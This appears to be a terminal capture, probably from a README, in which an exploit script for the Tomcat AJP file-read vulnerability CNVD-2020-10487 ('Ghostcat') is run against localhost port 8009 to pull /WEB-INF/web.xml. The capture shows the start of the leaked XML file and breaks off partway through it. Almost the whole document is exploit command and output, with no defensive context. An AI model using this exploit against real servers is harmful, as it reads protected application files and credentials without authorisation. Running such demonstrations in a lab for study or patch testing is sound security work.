 ┌──(root㉿kali)-[/home/kali/Desktop/CNVD-2020-10487-Tomcat-Ajp-lfi]
└─# python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"